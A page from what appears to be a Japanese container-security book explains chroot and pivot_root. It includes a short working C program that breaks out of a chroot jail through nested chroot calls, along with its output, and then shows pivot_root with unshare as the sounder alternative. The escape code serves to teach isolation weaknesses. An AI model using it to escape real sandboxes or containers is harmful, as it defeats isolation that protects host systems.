

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://container-security.dev/namespace/chroot-and-pivot_root
body_size: 4908
content:
<!DOCTYPE html><html lang=""><head>
        <meta charset="UTF-8">
        <title>chroot and pivot_root · Container Security Book</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="description" content="">
        <meta name="generator" content="HonKit 3.6.23">
        <meta name="author" content="Kohei Morita @mrtc0">
        
        
    
    <link rel="stylesheet" href="../gitbook/style.css">

    
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-image-captions/image-captions.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-anchors/plugin.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-highlight/website.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-search/search.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-fontsettings/website.css">
                
            
        

    

    
        
        <link rel="stylesheet" href="../styles/website.css">
        
    
        
    
        
    
        
    
        
    
        
    

        
    
    
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="../gitbook/images/apple-touch-icon-precomposed-152.png">
    <link rel="shortcut icon" href="../gitbook/images/favicon.ico" type="image/x-icon">

    
    <link rel="next" href="../capability/">
    
    
    <link rel="prev" href="user.html">
    

    </head>
    <body>
        
<div class="book without-animation with-summary font-size-2 font-family-1">
    <div class="book-summary">
        
            
<div id="book-search-input" role="search">
    <input type="text" placeholder="Type to search">
</div>

            
                <nav role="navigation">
                


<ul class="summary">
    
    

    

    
        
        <li class="header">はじめに</li>
        
        
    
        <li class="chapter " data-level="1.1" data-path="../">
            
                <a href="../">
            
                    
                    About
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.2" data-path="../introduction.html">
            
                <a href="/introduction">
            
                    
                    Introduction
            
                </a>
            

            
        </li>
    

    
        
        <li class="header">コンテナの基礎技術</li>
        
        
    
        <li class="chapter " data-level="2.1" data-path="../container-basics.html">
            
                <a href="/container-basics">
            
                    
                    コンテナの基礎技術
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.2" data-path="./">
            
                <a href="./">
            
                    
                    Namespace
            
                </a>
            

            
            <ul class="articles">
                
    
        <li class="chapter " data-level="2.2.1" data-path="uts.html">
            
                <a href="/namespace/uts">
            
                    
                    UTS Namespace
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.2.2" data-path="pid.html">
            
                <a href="/namespace/pid">
            
                    
                    PID Namespace
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.2.3" data-path="mount.html">
            
                <a href="/namespace/mount">
            
                    
                    Mount Namespace
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.2.4" data-path="user.html">
            
                <a href="/namespace/user">
            
                    
                    User Namespace
            
                </a>
            

            
        </li>
    

            </ul>
            
        </li>
    
        <li class="chapter active" data-level="2.3" data-path="chroot-and-pivot_root.html">
            
                <a href="/namespace/chroot-and-pivot_root">
            
                    
                    chroot and pivot_root
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.4" data-path="../capability/">
            
                <a href="../capability/">
            
                    
                    Capability
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.5" data-path="../seccomp/">
            
                <a href="../seccomp/">
            
                    
                    Seccomp
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.6" data-path="../lsm/apparmor.html">
            
                <a href="/lsm/apparmor">
            
                    
                    AppArmor
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="2.7" data-path="../cgroup/">
            
                <a href="../cgroup/">
            
                    
                    cgroup
            
                </a>
            

            
        </li>
    

    
        
        <li class="header">コンテナのセキュリティと攻撃例</li>
        
        
    
        <li class="chapter " data-level="3.1" data-path="../security/">
            
                <a href="../security/">
            
                    
                    Security
            
                </a>
            

            
            <ul class="articles">
                
    
        <li class="chapter " data-level="3.1.1" data-path="../security/breakout-to-host.html">
            
                <a href="/security/breakout-to-host">
            
                    
                    Breakout Container
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.2" data-path="../security/sensitive-file-mount.html">
            
                <a href="/security/sensitive-file-mount">
            
                    
                    Sensitive file mount
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.3" data-path="../security/DoS.html">
            
                <a href="/security/dos">
            
                    
                    DoS
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.4" data-path="../security/adding-a-user-to-group.html">
            
                <a href="/security/adding-a-user-to-group">
            
                    
                    Adding a user to group
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.5" data-path="../security/apparmor-bypass.html">
            
                <a href="/security/apparmor-bypass">
            
                    
                    AppArmor Bypass
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.6" data-path="../security/seccomp-bypass.html">
            
                <a href="/security/seccomp-bypass">
            
                    
                    seccomp Bypass
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.7" data-path="../security/image/secrets-in-layer.html">
            
                <a href="/security/image/secrets-in-layer">
            
                    
                    Secrets in Layer
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="3.1.8" data-path="../security/image/scanner.html">
            
                <a href="/security/image/scanner">
            
                    
                    Image Scanner
            
                </a>
            

            
        </li>
    

            </ul>
            
        </li>
    

    
        
        <li class="header">Hardening Container</li>
        
        
    
        <li class="chapter " data-level="4.1" data-path="../hardening/">
            
                <a href="../hardening/">
            
                    
                    Hardening Container
            
                </a>
            

            
            <ul class="articles">
                
    
        <li class="chapter " data-level="4.1.1" data-path="../hardening/no-new-privileges.html">
            
                <a href="/hardening/no-new-privileges">
            
                    
                    No New Privileges
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="4.1.2" data-path="../hardening/apparmor.html">
            
                <a href="/hardening/apparmor">
            
                    
                    AppArmor
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="4.1.3" data-path="../hardening/seccomp.html">
            
                <a href="/hardening/seccomp">
            
                    
                    seccomp
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="4.1.4" data-path="../hardening/runtime.html">
            
                <a href="/hardening/runtime">
            
                    
                    runtime
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="4.1.5" data-path="../hardening/monitoring.html">
            
                <a href="/hardening/monitoring">
            
                    
                    Monitoring
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="4.1.6" data-path="../hardening/cis-benchmark.html">
            
                <a href="/hardening/cis-benchmark">
            
                    
                    CIS Benchmark
            
                </a>
            

            
        </li>
    

            </ul>
            
        </li>
    

    
        
        <li class="header">Kubernetes のセキュリティと攻撃例</li>
        
        
    
        <li class="chapter " data-level="5.1" data-path="../kubernetes/security/">
            
                <a href="../kubernetes/security/">
            
                    
                    Kubernetes Security
            
                </a>
            

            
            <ul class="articles">
                
    
        <li class="chapter " data-level="5.1.1" data-path="../kubernetes/security/metadata-service.html">
            
                <a href="/kubernetes/security/metadata-service">
            
                    
                    各種クラウドプロバイダの Metadata Service へのアクセス
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="5.1.2" data-path="../kubernetes/security/hostpath-mount.html">
            
                <a href="/kubernetes/security/hostpath-mount">
            
                    
                    hostPath を使った Node へのエスケープ
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="5.1.3" data-path="../kubernetes/security/privileged-pod.html">
            
                <a href="/kubernetes/security/privileged-pod">
            
                    
                    Pod の権限と Node へのエスケープ
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="5.1.4" data-path="../kubernetes/security/service-account.html">
            
                <a href="/kubernetes/security/service-account">
            
                    
                    ServiceAccount の過剰な権限
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="5.1.5" data-path="../kubernetes/security/etcd.html">
            
                <a href="/kubernetes/security/etcd">
            
                    
                    etcd
            
                </a>
            

            
        </li>
    

            </ul>
            
        </li>
    

    
        
        <li class="header">Hardening Kubernetes</li>
        
        
    
        <li class="chapter " data-level="6.1" data-path="../kubernetes/hardening/">
            
                <a href="../kubernetes/hardening/">
            
                    
                    Hardening Kubernetes
            
                </a>
            

            
            <ul class="articles">
                
    
        <li class="chapter " data-level="6.1.1" data-path="../kubernetes/hardening/secret-management.html">
            
                <a href="/kubernetes/hardening/secret-management">
            
                    
                    Secret Management
            
                </a>
            

            
        </li>
    

            </ul>
            
        </li>
    

    
        
        <li class="header">References</li>
        
        
    
        <li class="chapter " data-level="7.1" data-path="../REFERENCES.html">
            
                <a href="/references">
            
                    
                    References
            
                </a>
            

            
        </li>
    

    

    <li class="divider"></li>

    <li>
        <a href="https://github.com/honkit/honkit" target="blank" class="gitbook-link">
            Published with HonKit
        </a>
    </li>
</ul>


                </nav>
            
        
    </div>

    <div class="book-body">
        
            <div class="body-inner">
                
                    

<div class="book-header" role="navigation">
    

    <!-- Title -->
    <a class="btn pull-left js-toolbar-action" aria-label="" href="#"><i class="fa fa-align-justify"></i></a><div class="dropdown pull-left font-settings js-toolbar-action"><a class="btn toggle-dropdown" aria-label="Font Settings" href="#"><i class="fa fa-font"></i></a><div class="dropdown-menu dropdown-right"><div class="dropdown-caret"><span class="caret-outer"></span><span class="caret-inner"></span></div><div class="buttons"><button class="button size-2 font-reduce">A</button><button class="button size-2 font-enlarge">A</button></div><div class="buttons"><button class="button size-2 ">Serif</button><button class="button size-2 ">Sans</button></div><div class="buttons"><button class="button size-3 ">White</button><button class="button size-3 ">Sepia</button><button class="button size-3 ">Night</button></div></div></div><h1>
        <i class="fa fa-circle-o-notch fa-spin"></i>
        <a href="..">chroot and pivot_root</a>
    </h1>
</div>




                    <div class="page-wrapper" tabindex="-1" role="main">
                        <div class="page-inner">
                            
<div id="book-search-results">
    <div class="search-noresults">
    
                                <section class="normal markdown-section">
                                
                                <h1 id="chroot-と-pivotroot"><a name="chroot-と-pivotroot" class="plugin-anchor" href="#chroot-と-pivotroot"><i class="fa fa-link" aria-hidden="true"></i></a>chroot と pivot_root</h1>
<p>Mount Namespace では、名前空間ごとにマウントポイントを利用できることが確認できました。<br>しかしコンテナではルートディレクトリ <code>/</code> 配下を全て別のファイルシステムにしなければ、ホスト側のファイルを操作できてしまいます。<br>これを実現するために <code>chroot</code> と <code>pivot_root</code> が利用されます。</p>
<p>どちらもルートディレクトリを別のディストリに置き換えることができるシステムコールですが、挙動が全く異なります。</p>
<h2 id="chroot"><a name="chroot" class="plugin-anchor" href="#chroot"><i class="fa fa-link" aria-hidden="true"></i></a>chroot</h2>
<p><code>chroot</code> は現在のプロセスとその子プロセスのルートディレクトリを変更するシステムコールです。<br>例えば次のように Alpine Linux の rootfs を用意し、そのディレクトリに chroot することで、ルートディレクトリが置き換えられたように見えます。</p>
<pre><code class="lang-sh">ubuntu@docker:~/$ mkdir alpine
ubuntu@docker:~/$ <span class="hljs-built_in">cd</span> alpine
ubuntu@docker:~/alpine$ wget http://dl-cdn.alpinelinux.org/alpine/v3.12/releases/x86_64/alpine-minirootfs-3.12.1-x86_64.tar.gz
ubuntu@docker:~/alpine$ tar xzf alpine-minirootfs-3.12.1-x86_64.tar.gz
ubuntu@docker:~/alpine$ rm alpine-minirootfs-3.12.1-x86_64.tar.gz
ubuntu@docker:~/alpine$ <span class="hljs-built_in">cd</span> ..

ubuntu@docker:~$ sudo chroot alpine sh
/ <span class="hljs-comment"># ls</span>
bin    etc    lib    mnt    proc   run    srv    tmp    var
dev    home   media  opt    root   sbin   sys    usr
/ <span class="hljs-comment"># cat /etc/alpine-release</span>
3.12.1
</code></pre>
<h3 id="chroot-の問題点"><a name="chroot-の問題点" class="plugin-anchor" href="#chroot-の問題点"><i class="fa fa-link" aria-hidden="true"></i></a>chroot の問題点</h3>
<p>chroot はプロセスが <code>CAP_SYS_CHROOT</code> Capability を持っている場合に、脱獄(chroot 環境から元の環境に移動できる)が可能です。<br>これは chroot がカレントディレクトリを変更しないことに起因している仕様です。</p>
<p>プロセスのタスク構造体には、ルートディレクトリ情報を持つ <code>fs-&gt;root</code> とカレントディレクトリ情報を持つ <code>fs-&gt;pwd</code> があります。<br><code>chroot /path/to/debian</code> すると <code>fs-&gt;root</code> は <code>/path/to/debian</code> になります。<br>さらにその chroot 環境下で <code>chroot test</code> すると <code>fs-&gt;root</code> は <code>/path/to/debian/test</code> になるのですが、 <code>fs-&gt;pwd</code> は <code>/path/to/debian</code> のままとなり、 root が pwd の子になっている構造になってしまいます。<br><code>cd ..</code> すると <code>fs-&gt;root</code> かどうかチェックが走りますが、このケースだと <code>fs-&gt;root</code> にマッチすることはないため、最終的に本来の root にたどり着き脱獄することができるという仕組みです。</p>
<p>これをコードにすると次のようになります。</p>
<pre><code class="lang-sh">$ cat jailbreak.c
<span class="hljs-comment">#include &lt;stdio.h&gt;</span>
<span class="hljs-comment">#include &lt;sys/stat.h&gt;</span>
<span class="hljs-comment">#include &lt;sys/types.h&gt;</span>

void <span class="hljs-function"><span class="hljs-title">main</span></span>()
{
  mkdir(<span class="hljs-string">"test"</span>, 0);
  chroot(<span class="hljs-string">"test"</span>);
  chroot(<span class="hljs-string">"../../../../../../../../../../"</span>);
  execv(<span class="hljs-string">"/bin/bash"</span>);
}

$ gcc jailbreak.c
$ mv a.out debian/
$ sudo chroot debian bash
<span class="hljs-comment"># ./a.out</span>
/home/ubuntu/debian<span class="hljs-comment"># cat /etc/lsb-release</span>
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION=<span class="hljs-string">"Ubuntu 20.04.1 LTS"</span>
</code></pre>
<p>このように chroot できる権限を持っていると脱獄ができてしまいます。<br>そこで脱獄を防ぐために pivot_root というシステムコールがあります。</p>
<h2 id="pivotroot"><a name="pivotroot" class="plugin-anchor" href="#pivotroot"><i class="fa fa-link" aria-hidden="true"></i></a>pivot_root</h2>
<p>chroot はルートディレクトリを変更するものでしたが、pivot_root はプロセスのルートファイルシステムを入れ替えるものです。<br>つまり、現在のプロセスのルートファイルシステムを別の場所にマウントし、新しいルートファイルシステムを <code>/</code> にマウントすることができます。<br>全く別のものにすり替えてしまうものなので、脱獄のしようがありません。また、古いルートファイルシステムを unmount することも可能です。  </p>
<p>ただし、pivot_root をするには次の条件を満たす必要があります。<sup><a href="#fn_1" id="reffn_1">1</a></sup></p>
<ul>
<li>新しいファイルシステム(new_root)と元のファイルシステム(put_old)は現在のルートファイルシステムと同じマウントポイントにあってはいけない</li>
<li>put_old は new_root の配下になければならない</li>
<li>他のファイルシステムを put_old にマウントできない</li>
</ul>
<p>上記を満たすために bind mount を利用します。bind mount は指定したディレクトリを別の場所にそのままマウントします。インターフェイスとしては <code>ln</code> コマンドに似ていますが、一つのマウントポイントとして機能するため、pivot_root の条件を満たすことができます。</p>
<p>もうひとつ注意点として、pivot_root はマウントポイントを操作してルートディレクトリが変更されてしまうため、Mount Namespace を利用して実行することになります。<br>では rootfs を差し替えたコンテナもどきを作ってみます。</p>
<pre><code class="lang-sh">ubuntu@docker:~$ sudo unshare --uts --pid --fork --mount sh -c \
  <span class="hljs-string">"mount --bind <span class="hljs-variable">$NEW_ROOT</span> <span class="hljs-variable">$NEW_ROOT</span> &amp;&amp; \ # bind mount
  mount -t proc proc <span class="hljs-variable">$NEW_ROOT</span>/proc &amp;&amp; \ # procfs をマウント
  pivot_root <span class="hljs-variable">$NEW_ROOT</span> <span class="hljs-variable">$NEW_ROOT</span>/.put_old &amp;&amp; \ # pivot_root で差し替え
  umount -l /.put_old &amp;&amp; \ # 元のルートファイルシステムを umount
  cd / &amp;&amp; \
  exec /bin/sh"</span>

/ <span class="hljs-comment"># ps aux</span>
PID   USER     TIME  COMMAND
    1 root      0:00 /bin/sh
    6 root      0:00 ps aux
/ <span class="hljs-comment"># ls /etc</span>
alpine-release  hosts           modules-load.d  periodic        shells
apk             init.d          motd            profile         ssl
conf.d          inittab         mtab            profile.d       sysctl.conf
crontabs        issue           network         protocols       sysctl.d
fstab           logrotate.d     opt             securetty       udhcpd.conf
group           modprobe.d      os-release      services
hostname        modules         passwd          shadow
</code></pre>
<hr>
<blockquote id="fn_1">
<sup>1</sup>. その他の条件など、詳しくは man <a href="https://man7.org/linux/man-pages/man2/pivot_root.2.html" target="_blank">https://man7.org/linux/man-pages/man2/pivot_root.2.html</a> を参照ください<a href="#reffn_1" title="Jump back to footnote [1] in the text."> ↩</a>
</blockquote>

                                
                                </section>
                            
    </div>
    <div class="search-results">
        <div class="has-results">
            
            <h1 class="search-results-title"><span class="search-results-count"></span> results matching "<span class="search-query"></span>"</h1>
            <ul class="search-results-list"></ul>
            
        </div>
        <div class="no-results">
            
            <h1 class="search-results-title">No results matching "<span class="search-query"></span>"</h1>
            
        </div>
    </div>
</div>

                        </div>
                    </div>
                
            </div>

            
                
                <a aria-label="Previous page: User Namespace" class="navigation navigation-prev " href="/namespace/user">
                    <i class="fa fa-angle-left"></i>
                </a>
                
                
                <a href="../capability/" class="navigation navigation-next " aria-label="Next page: Capability" style="margin-right: 0px;">
                    <i class="fa fa-angle-right"></i>
                </a>
                
            
        
    </div>

    
</div>

        
    <noscript>
        <style>
            .honkit-cloak {
                display: block !important;
            }
        </style>
    </noscript>
    
    
    
    
        
        
        
    
        
        
        
    
        
        
        
    
        
        
        
    
        
        
        
    

    


</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://container-security.dev/gitbook/gitbook-plugin-image-captions/image-captions.css
body_size: -60
content:
figure {
    margin: 1.5em 0px;
    padding:10px 0;
}

figcaption {
    clear: left;
    margin: 0.75em 0px;
    text-align: center;
    font-style: italic;
    line-height: 1.5em;
}

.left {
    text-align: left;
}

.right {
    text-align: right;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://container-security.dev/gitbook/gitbook-plugin-anchors/plugin.css
body_size: 367
content:

a.plugin-anchor {
    color: inherit !important;
    display: none;
    margin-left: -30px;
    padding-left: 40px;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
}

a.plugin-anchor i {
    margin-left: -30px;
    font-size: 15px !important;
}

h1, h2, h3, h4, h5, h6 {
    position: relative;
}

h1:hover a.plugin-anchor, h2:hover a.plugin-anchor, h3:hover a.plugin-anchor,
h4:hover a.plugin-anchor, h5:hover a.plugin-anchor, h6:hover a.plugin-anchor {
    display: inline-block;
}

.book .book-body .page-wrapper .page-inner section.normal {
    overflow: visible;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://container-security.dev/styles/website.css
body_size: -150
content:
.markdown-section blockquote {
    width: 100%;
    border-left: 4px solid #3884ff;
    border-radius: 0.3rem;
}

blockquote blockquote {
    padding-right: 0;
}
